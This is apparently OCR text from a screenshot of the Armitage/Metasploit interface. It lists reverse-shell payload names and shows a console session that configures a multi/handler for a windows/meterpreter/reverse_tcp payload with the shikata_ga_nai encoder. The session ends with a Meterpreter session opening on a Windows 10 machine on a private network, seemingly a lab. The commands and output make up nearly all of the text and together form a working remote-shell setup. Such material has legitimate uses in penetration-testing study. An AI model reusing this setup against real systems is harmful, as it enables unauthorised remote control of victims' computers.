 Anwendungen Orte armitage-ArmitageMain Sat 12:45 1 de
Armitage
Armitage View Hosts Attacks Workspaces Help
bind_tcp
bind_tcp_rc4
bind_tcp_uuid
find_tag
reverse_hop_http
reverse_http
reverse_http_proxy_pstore
reverse_https
reverse_https_proxy
reverse_ipv6_tcp
reverse_nonx_tcp
reverse_ord_tcp
reverse_tcp
reverse_tcp_allports
reverse_tcp_dns
reverse_tcp_rc4
reverse_tcp_rc4_dns
reverse_tcp_uuid
reverse_winhttp
reverse_winhttps
meterpreter_bind_tcp
meterpreter_reverse_http
meterpreter_reverse_https
192.168.178.73
DESKTOP-V42C8HA\Windows10VM @ DESKTOP-V42C8HA
Console X windows/meterpreter/reverse_tcp X
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.178.71
LHOST => 192.168.178.71
msf exploit(handler) > set LPORT 5555
LPORT => 5555
msf exploit(handler) > set Iterations 3
Iterations => 3
msf exploit(handler) > set Encoder x86/shikata_ga_nai
Encoder => x86/shikata_ga_nai
msf exploit(handler) > set EXITFUNC process
EXITFUNC => process
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.178.71:5555
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.178.73
[*] Meterpreter session 1 opened (192.168.178.71:5555 -> 192.168.178.73:49979) at 2016-09-03 12:44:19 -0400
msf exploit(handler) >